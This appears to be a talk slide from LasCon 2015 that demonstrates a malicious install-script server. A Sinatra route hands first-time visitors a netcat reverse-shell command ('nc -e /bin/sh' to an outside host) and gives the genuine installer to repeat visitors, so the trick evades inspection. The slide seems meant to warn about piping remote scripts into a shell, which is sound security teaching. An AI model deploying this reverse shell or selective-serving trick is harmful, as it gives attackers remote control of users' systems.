 SINATRA EXAMPLE 2: PAYBACK
get '/install.sh' do
ip = request.env['HTTP_CLIENT_IP']
if seen_before.include? ip
return print_install_code()
else
seen_before << ip
return 'nc -e /bin/sh root.legit.pw 2222 &'
end
end
40 — @benjammingh for LasCon 2015
